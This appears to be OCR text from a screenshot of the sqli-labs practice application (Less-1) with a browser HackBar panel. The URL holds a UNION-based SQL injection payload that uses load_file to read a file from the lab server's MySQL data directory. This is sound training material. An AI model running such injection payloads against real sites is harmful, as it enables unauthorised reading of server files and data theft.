 Welcome Dhakkan
Your Login name:1 security 3
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-1/?id=-1' union select 1,(load_file("C:\\phpStudy\\MySQL\\data\\dump.txt")),3 --+